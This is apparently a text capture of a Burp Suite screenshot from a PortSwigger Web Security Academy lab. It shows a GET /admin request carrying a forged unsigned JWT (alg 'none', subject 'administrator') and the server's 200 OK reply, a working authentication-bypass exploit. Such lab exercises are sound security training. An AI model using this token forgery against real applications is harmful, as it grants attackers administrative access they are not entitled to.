 Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin HTTP/2
2 Host: 0a7b004b0337e1a0807ed509001b008b.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2NzA3NDM1YS05ZTI4LTQ3MmQtYTAxOS1jNzBhNTkyZDg4MGEiLCJ
hbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1MTU1OD
UxMywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3165
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet
>